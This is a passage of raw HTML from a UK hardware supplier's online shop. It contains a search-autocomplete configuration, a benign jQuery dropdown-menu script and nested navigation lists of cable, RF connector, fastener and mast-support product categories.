data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.barenco.co.uk&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x5C;u00a3&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;" /><div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" ><span>Search</span></button></div></form></div></div></div></div></div></div><div class="row"><div class="col"><h4 class="header-strapline">MANUFACTURE &amp; SUPPLY OF HARDWARE, CABLE &amp; CONNECTORS TO THE COMMUNICATIONS INDUSTRY</h4></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <script>

        require([
            'jquery',
            'pdsmodernizr'
        ], function ($) {


            $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
            


            $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
            

            $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\">Navigation</a>");

            
            
            
            

            var hoverTimer;
            var hoverDelay = 170; 
            $(".menu > ul > li").mouseenter(function (e) {
                var elem = $(this);
                hoverTimer = setTimeout(function () {
                    
                    if ($(window).width() > 943) {
                    
                        elem.children("ul").stop(true, false).fadeIn(150);
                        e.preventDefault();
                    }
                }, hoverDelay);
            }).mouseleave(function() {
                
                var elem = $(this);
                clearTimeout(hoverTimer);
                elem.children("ul").stop(true, false).fadeOut(150);
            });
            

            $(".menu > ul > li").click(function () {
                if ($(window).width() <= 943) {
                
                    $(this).children("ul").fadeToggle(150);
                }
            });
            

            $(".menu-mobile").click(function (e) {
                $(".menu > ul").toggleClass('show-on-mobile');
                e.preventDefault();
            });




        });</script> <nav class="navigation" role="navigation" ><div class="container"><div class="row"><div class="col"><div class="menu" id="om"><ul><li><a href="https://www.barenco.co.uk/cable.html"  class="level-top" ><span>Cable</span></a><ul><li  class="level1 nav-1-1 first has-active parent column_mega_menu3"><a href="https://www.barenco.co.uk/cable/cables.html" ><span>Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first active"><a href="https://www.barenco.co.uk/cable/cables/50o-coax.html" ><span>50 Ohm Coax</span></a></li><li  class="level2 nav-1-1-2"><a href="https://www.barenco.co.uk/cable/cables/75o-coax.html" ><span>75 Ohm Coax</span></a></li><li  class="level2 nav-1-1-3"><a href="https://www.barenco.co.uk/cable/cables/multicore-cable.html" ><span>Multicore Cable</span></a></li><li  class="level2 nav-1-1-4"><a href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax.html" ><span>ANT, FBT &amp; LMR Coax</span></a></li><li  class="level2 nav-1-1-5"><a href="https://www.barenco.co.uk/cable/cables/mains-cables.html" ><span>Mains Cables</span></a></li><li  class="level2 nav-1-1-6 last"><a href="https://www.barenco.co.uk/cable/cables/power-cables.html" ><span>Power Cables</span></a></li></ul></li><li  class="level1 nav-1-2 parent column_mega_menu3"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies.html" ><span>Premade Cable Assemblies</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/ant400.html" ><span>LMR400 &amp; ANT400</span></a></li><li  class="level2 nav-1-2-2"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg223.html" ><span>RG223</span></a></li><li  class="level2 nav-1-2-3"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg213.html" ><span>RG213</span></a></li><li  class="level2 nav-1-2-4"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg58.html" ><span>RG58</span></a></li><li  class="level2 nav-1-2-5"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/audio-cables.html" ><span>Audio Cables</span></a></li><li  class="level2 nav-1-2-6 last"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/mto.html" ><span>Made to Order</span></a></li></ul></li><li  class="level1 nav-1-3 last parent column_mega_menu3"><a href="https://www.barenco.co.uk/cable/cable-accessories.html" ><span>Cable Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-clips.html" ><span>Cable Clips</span></a></li><li  class="level2 nav-1-3-2"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-cleats.html" ><span>Cable Cleats</span></a></li><li  class="level2 nav-1-3-3"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-mounts.html" ><span>Cable Mounts</span></a></li><li  class="level2 nav-1-3-4"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-1-3-5"><a href="https://www.barenco.co.uk/cable/cable-accessories/hanking-ties.html" ><span>Hanking Ties</span></a></li><li  class="level2 nav-1-3-6 last"><a href="https://www.barenco.co.uk/cable/cable-accessories/lashing-ties.html" ><span>Lashing Ties</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/fasteners.html"  class="level-top" ><span>Fasteners</span></a><ul><li  class="level1 nav-2-1 first parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/type.html" ><span>Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://www.barenco.co.uk/fasteners/type/grub-screw.html" ><span>Grub Screw</span></a></li><li  class="level2 nav-2-1-2"><a href="https://www.barenco.co.uk/fasteners/type/hex-bolt.html" ><span>Hex Bolt</span></a></li><li  class="level2 nav-2-1-3"><a href="https://www.barenco.co.uk/fasteners/type/hex-set.html" ><span>Hex Set</span></a></li><li  class="level2 nav-2-1-4"><a href="https://www.barenco.co.uk/fasteners/type/machine-screw.html" ><span>Machine Screw</span></a></li><li  class="level2 nav-2-1-5"><a href="https://www.barenco.co.uk/fasteners/type/nut.html" ><span>Nut</span></a></li><li  class="level2 nav-2-1-6"><a href="https://www.barenco.co.uk/fasteners/type/taptite-screw.html" ><span>Taptite Screw</span></a></li><li  class="level2 nav-2-1-7"><a href="https://www.barenco.co.uk/fasteners/type/screws-for-plastic.html" ><span>Screws for Plastic</span></a></li><li  class="level2 nav-2-1-8"><a href="https://www.barenco.co.uk/fasteners/type/self-tapping-screw.html" ><span>Self Tapping Screw</span></a></li><li  class="level2 nav-2-1-9 last"><a href="https://www.barenco.co.uk/fasteners/type/washer.html" ><span>Washer</span></a></li></ul></li><li  class="level1 nav-2-2 parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/finish.html" ><span>Finish</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a href="https://www.barenco.co.uk/fasteners/finish/a2-a4-stainless-steel.html" ><span>A2 &amp; A4 Stainless Steel</span></a></li><li  class="level2 nav-2-2-2"><a href="https://www.barenco.co.uk/fasteners/finish/bright-zinc-plate-bzp.html" ><span>Bright Zinc Plate (BZP)</span></a></li><li  class="level2 nav-2-2-3 last"><a href="https://www.barenco.co.uk/fasteners/finish/black-zinc-chemical-black.html" ><span>Black Zinc / Chemical Black</span></a></li></ul></li><li  class="level1 nav-2-3 parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/head-type.html" ><span>Head Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://www.barenco.co.uk/fasteners/head-type/button-head.html" ><span>Button Head</span></a></li><li  class="level2 nav-2-3-2"><a href="https://www.barenco.co.uk/fasteners/head-type/countersunk.html" ><span>Countersunk</span></a></li><li  class="level2 nav-2-3-3"><a href="https://www.barenco.co.uk/fasteners/head-type/hexagon.html" ><span>Hexagon </span></a></li><li  class="level2 nav-2-3-4"><a href="https://www.barenco.co.uk/fasteners/head-type/pan-head.html" ><span>Pan Head</span></a></li><li  class="level2 nav-2-3-5 last"><a href="https://www.barenco.co.uk/fasteners/head-type/socket-cap.html" ><span>Socket Cap</span></a></li></ul></li><li  class="level1 nav-2-4 parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/metric-size.html" ><span>Metric Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2.html" ><span>M2</span></a></li><li  class="level2 nav-2-4-2"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2-5.html" ><span>M2.5</span></a></li><li  class="level2 nav-2-4-3"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3.html" ><span>M3</span></a></li><li  class="level2 nav-2-4-4"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3-5.html" ><span>M3.5</span></a></li><li  class="level2 nav-2-4-5"><a href="https://www.barenco.co.uk/fasteners/metric-size/m4.html" ><span>M4</span></a></li><li  class="level2 nav-2-4-6"><a href="https://www.barenco.co.uk/fasteners/metric-size/m5.html" ><span>M5</span></a></li><li  class="level2 nav-2-4-7"><a href="https://www.barenco.co.uk/fasteners/metric-size/m6.html" ><span>M6</span></a></li><li  class="level2 nav-2-4-8"><a href="https://www.barenco.co.uk/fasteners/metric-size/m8.html" ><span>M8</span></a></li><li  class="level2 nav-2-4-9"><a href="https://www.barenco.co.uk/fasteners/metric-size/m10.html" ><span>M10</span></a></li><li  class="level2 nav-2-4-10 last"><a href="https://www.barenco.co.uk/fasteners/metric-size/m12.html" ><span>M12</span></a></li></ul></li><li  class="level1 nav-2-5 last parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/imperial-size.html" ><span>Imperial Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-2.html" ><span>No.2</span></a></li><li  class="level2 nav-2-5-2"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-4.html" ><span>No.4</span></a></li><li  class="level2 nav-2-5-3"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-6.html" ><span>No.6</span></a></li><li  class="level2 nav-2-5-4"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-8.html" ><span>No.8</span></a></li><li  class="level2 nav-2-5-5"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-10.html" ><span>No.10</span></a></li><li  class="level2 nav-2-5-6 last"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-12.html" ><span>No.12</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/mast-support-hardware.html"  class="level-top" ><span>Mast Support Hardware</span></a><ul><li  class="level1 nav-3-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/aluminium-brackets.html" ><span>Aluminium Brackets</span></a></li><li  class="level1 nav-3-2 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/a4-marine-grade-brackets-clamps.html" ><span>Stainless Steel Brackets &amp; Clamps</span></a></li><li  class="level1 nav-3-3 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/chimney-brackets-hardware.html" ><span>Chimney Brackets &amp; Hardware</span></a></li><li  class="level1 nav-3-4 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/clamps.html" ><span>Clamps</span></a></li><li  class="level1 nav-3-5 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/crossover-inline-plates.html" ><span>Crossover &amp; Inline Plates</span></a></li><li  class="level1 nav-3-6 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/flat-roof-mounts-mats.html" ><span>Flat Roof Mounts &amp; Mats</span></a></li><li  class="level1 nav-3-7 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/ground-pole-mounts.html" ><span>Ground Pole Mounts</span></a></li><li  class="level1 nav-3-8 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/guying-accessories.html" ><span>Guying Accessories</span></a></li><li  class="level1 nav-3-9 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/masts-poles.html" ><span>Masts &amp; Poles</span></a></li><li  class="level1 nav-3-10 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/parapet-mount.html" ><span>Parapet Mount</span></a></li><li  class="level1 nav-3-11 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/pivot-tilt-over-supports.html" ><span>Pivot &amp; Tilt Over Supports</span></a></li><li  class="level1 nav-3-12 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/portable-mast-supports.html" ><span>Portable Mast Supports</span></a></li><li  class="level1 nav-3-13 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/rotators-brackets.html" ><span>Rotators &amp; Brackets</span></a></li><li  class="level1 nav-3-14 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/xs-system-bases-tops-accessories.html" ><span>XS System Bases, Tops &amp; Accessories</span></a></li><li  class="level1 nav-3-15 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/u-v-square-bolts-saddles.html" ><span>U, V, Square Bolts &amp; Saddles</span></a></li><li  class="level1 nav-3-16 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-brackets.html" ><span>Wall Brackets</span></a></li><li  class="level1 nav-3-17 last column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-fixings.html" ><span>Wall Fixings</span></a></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/rf-connectors.html"  class="level-top" ><span>RF Connectors</span></a><ul><li  class="level1 nav-4-1 first parent column_mega_menu3"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors.html" ><span>RF Connectors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-1-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-1-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-1-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-1-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-1-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-1-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/smb.html" ><span>SMB</span></a></li><li  class="level2 nav-4-1-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-1-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/uhf.html" ><span>UHF</span></a></li><li  class="level2 nav-4-1-10 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/switchcraft.html" ><span>SwitchCraft</span></a></li></ul></li><li  class="level1 nav-4-2 parent column_mega_menu3"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors.html" ><span>RF Adaptors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/3-5-audio.html" ><span>3.5 Audio</span></a></li><li  class="level2 nav-4-2-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-2-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-2-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-2-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-2-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/mini-uhf.html" ><span>Mini UHF</span></a></li><li  class="level2 nav-4-2-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-2-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/phono.html" ><span>Phono</span></a></li><li  class="level2 nav-4-2-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-2-10"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-2-11 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/uhf.html" ><span>UHF</span></a></li></ul></li><li  class="level1 nav-4-3 last parent column_mega_menu3"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools.html" ><span>Hand Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cable-strippers.html" ><span>Cable Strippers</span></a></li><li  class="level2 nav-4-3-2"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/crimping-pliers-tools.html" ><span>Crimping Pliers &amp; Tools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cutters.html" ><span>Cutters</span></a></li><li  class="level2 nav-4-3-4 last"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/pliers.html" ><span>Pliers</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/radio-accessories.html"  class="level-top" ><span>Radio Accessories</span></a><ul><li  class="level1 nav-5-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/aerosols.html" ><span>Aerosols</span></a></li><li  class="level1 nav-5-2 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/audio-connectors.html" ><span>Audio Connectors</span></a></li><li  class="level1 nav-5-3 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-5-4 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/dc-t-connectors.html" ><span>DC T Connectors</span></a></li><li  class="level1 nav-5-5 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/fuses-fuse-holders.html" ><span>Fuses &amp; Fuse Holders</span></a></li><li  class="level1 nav-5-6 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/hand-tools.html" ><span>Hand Tools</span></a></li><li  class="level1 nav-5-7 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/high-current-connectors.html" ><span>High Current Connectors</span></a></li><li  class="level1 nav-5-8 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/magnets.html" ><span>Magnets</span></a></li><li  class="level1 nav-5-9 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/mic-connectors.html" ><span>MIC Connectors</span></a></li><li  class="level1 nav-5-10 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/soldamop.html" ><span>Soldamop</span></a></li><li  class="level1 nav-5-11 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/switchcraft-connectors.html" ><span>SwitchCraft Connectors</span></a></li><li  class="level1 nav-5-12 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/tape.html" ><span>Tape</span></a></li><li  class="level1 nav-5-13 last column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/clearance.html" ><span>Stock Clearance Items</span></a></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/custom-designs.html"  class="level-top" ><span>Customers Gallery</span></a></li></ul></div><ul id="dm" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 first has-active level-top parent"><a href="https://www.barenco.co.uk/cable.html"  class="level-top" ><span>Cable, Accessories &amp; Assemblies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first has-active parent column_mega_menu1"><a href="https://www.barenco.co.uk/cable/cables.html" ><span>Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first active"><a href="https://www.barenco.co.uk/cable/cables/50o-coax.html" ><span>50 Ohm Coax</span></a></li><li  class="level2 nav-1-1-2"><a href="https://www.barenco.co.uk/cable/cables/75o-coax.html" ><span>75 Ohm Coax</span></a></li><li  class="level2 nav-1-1-3"><a href="https://www.barenco.co.uk/cable/cables/multicore-cable.html" ><span>Multicore Cable</span></a></li><li  class="level2 nav-1-1-4"><a href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax.html" ><span>ANT, FBT &amp; LMR Coax</span></a></li><li  class="level2 nav-1-1-5"><a href="https://www.barenco.co.uk/cable/cables/mains-cables.html" ><span>Mains Cables</span></a></li><li  class="level2 nav-1-1-6 last"><a href="https://www.barenco.co.uk/cable/cables/power-cables.html" ><span>Power Cables</span></a></li></ul></li><li  class="level1 nav-1-2 parent column_mega_menu1"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies.html" ><span>Premade Cable Assemblies</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/ant400.html" ><span>LMR400 &amp; ANT400</span></a></li><li  class="level2 nav-1-2-2"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg223.html" ><span>RG223</span></a></li><li  class="level2 nav-1-2-3"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg213.html" ><span>RG213</span></a></li><li  class="level2 nav-1-2-4"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg58.html" ><span>RG58</span></a></li><li  class="level2 nav-1-2-5"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/audio-cables.html" ><span>Audio Cables</span></a></li><li  class="level2 nav-1-2-6 last"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/mto.html" ><span>Made to Order</span></a></li></ul></li><li  class="level1 nav-1-3 last parent column_mega_menu1"><a href="https://www.barenco.co.uk/cable/cable-accessories.html" ><span>Cable Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-clips.html" ><span>Cable Clips</span></a></li><li  class="level2 nav-1-3-2"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-cleats.html" ><span>Cable Cleats</span></a></li><li  class="level2 nav-1-3-3"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-mounts.html" ><span>Cable Mounts</span></a></li><li  class="level2 nav-1-3-4"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-1-3-5"><a href="https://www.barenco.co.uk/cable/cable-accessories/hanking-ties.html" ><span>Hanking Ties</span></a></li><li  class="level2 nav-1-3-6 last"><a href="https://www.barenco.co.uk/cable/cable-accessories/lashing-ties.html" ><span>Lashing Ties</span></a></li></ul></li></ul></li><li  class="level0 nav-2 level-top parent"><a href="https://www.barenco.co.uk/fasteners.html"  class="level-top" ><span>Fasteners</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/type.html" ><span>Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://www.barenco.co.uk/fasteners/type/grub-screw.html" ><span>Grub Screw</span></a></li><li  class="level2 nav-2-1-2"><a href="https://www.barenco.co.uk/fasteners/type/hex-bolt.html" ><span>Hex Bolt</span></a></li><li  class="level2 nav-2-1-3"><a href="https://www.barenco.co.uk/fasteners/type/hex-set.html" ><span>Hex Set</span></a></li><li  class="level2 nav-2-1-4"><a href="https://www.barenco.co.uk/fasteners/type/machine-screw.html" ><span>Machine Screw</span></a></li><li  class="level2 nav-2-1-5"><a href="https://www.barenco.co.uk/fasteners/type/nut.html" ><span>Nut</span></a></li><li  class="level2 nav-2-1-6"><a href="https://www.barenco.co.uk/fasteners/type/taptite-screw.html" ><span>Taptite Screw</span></a></li><li  class="level2 nav-2-1-7"><a href="https://www.barenco.co.uk/fasteners/type/screws-for-plastic.html" ><span>Screws for Plastic</span></a></li><li  class="level2 nav-2-1-8"><a href="https://www.barenco.co.uk/fasteners/type/self-tapping-screw.html" ><span>Self Tapping Screw</span></a></li><li  class="level2 nav-2-1-9 last"><a href="https://www.barenco.co.uk/fasteners/type/washer.html" ><span>Washer</span></a></li></ul></li><li  class="level1 nav-2-2 parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/finish.html" ><span>Finish</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a href="https://www.barenco.co.uk/fasteners/finish/a2-a4-stainless-steel.html" ><span>A2 &amp; A4 Stainless Steel</span></a></li><li  class="level2 nav-2-2-2"><a href="https://www.barenco.co.uk/fasteners/finish/bright-zinc-plate-bzp.html" ><span>Bright Zinc Plate (BZP)</span></a></li><li  class="level2 nav-2-2-3 last"><a href="https://www.barenco.co.uk/fasteners/finish/black-zinc-chemical-black.html" ><span>Black Zinc / Chemical Black</span></a></li></ul></li><li  class="level1 nav-2-3 parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/head-type.html" ><span>Head Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://www.barenco.co.uk/fasteners/head-type/button-head.html" ><span>Button Head</span></a></li><li  class="level2 nav-2-3-2"><a href="https://www.barenco.co.uk/fasteners/head-type/countersunk.html" ><span>Countersunk</span></a></li><li  class="level2 nav-2-3-3"><a href="https://www.barenco.co.uk/fasteners/head-type/hexagon.html" ><span>Hexagon </span></a></li><li  class="level2 nav-2-3-4"><a href="https://www.barenco.co.uk/fasteners/head-type/pan-head.html" ><span>Pan Head</span></a></li><li  class="level2 nav-2-3-5 last"><a href="https://www.barenco.co.uk/fasteners/head-type/socket-cap.html" ><span>Socket Cap</span></a></li></ul></li><li  class="level1 nav-2-4 parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/metric-size.html" ><span>Metric Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2.html" ><span>M2</span></a></li><li  class="level2 nav-2-4-2"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2-5.html" ><span>M2.5</span></a></li><li  class="level2 nav-2-4-3"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3.html" ><span>M3</span></a></li><li  class="level2 nav-2-4-4"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3-5.html" ><span>M3.5</span></a></li><li  class="level2 nav-2-4-5"><a href="https://www.barenco.co.uk/fasteners/metric-size/m4.html" ><span>M4</span></a></li><li  class="level2 nav-2-4-6"><a href="https://www.barenco.co.uk/fasteners/metric-size/m5.html" ><span>M5</span></a></li><li  class="level2 nav-2-4-7"><a href="https://www.barenco.co.uk/fasteners/metric-size/m6.html" ><span>M6</span></a></li><li  class="level2 nav-2-4-8"><a href="https://www.barenco.co.uk/fasteners/metric-size/m8.html" ><span>M8</span></a></li><li  class="level2 nav-2-4-9"><a href="https://www.barenco.co.uk/fasteners/metric-size/m10.html" ><span>M10</span></a></li><li  class="level2 nav-2-4-10 last"><a href="https://www.barenco.co.uk/fasteners/metric-size/m12.html" ><span>M12</span></a></li></ul></li><li  class="level1 nav-2-5 last parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/imperial-size.html" ><span>Imperial Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-2.html" ><span>No.2</span></a></li><li  class="level2 nav-2-5-2"><a 